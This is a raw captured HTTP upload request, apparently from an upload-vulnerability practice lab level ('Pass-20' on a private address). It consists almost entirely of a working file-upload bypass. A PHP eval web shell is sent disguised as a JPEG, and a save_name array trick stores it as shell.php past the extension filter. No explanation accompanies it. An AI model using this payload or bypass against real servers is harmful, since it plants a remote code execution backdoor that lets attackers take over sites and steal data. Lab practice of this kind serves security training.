 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9ouF6FIB9YOAns5L
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
Referer: http://192.168.101.10:8080/Pass-20/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary9ouF6FIB9YOAns5L
Content-Disposition: form-data; name="upload_file"; filename="test.php"
Content-Type: image/jpeg
<?php @eval($_POST['code']);?>
------WebKitFormBoundary9ouF6FIB9YOAns5L
Content-Disposition: form-data; name="save_name[0]"
shell.php
------WebKitFormBoundary9ouF6FIB9YOAns5L
Content-Disposition: form-data; name="save_name[2]"
jpg
------WebKitFormBoundary9ouF6FIB9YOAns5L
Content-Disposition: form-data; name="submit"
□□□
------WebKitFormBoundary9ouF6FIB9YOAns5L--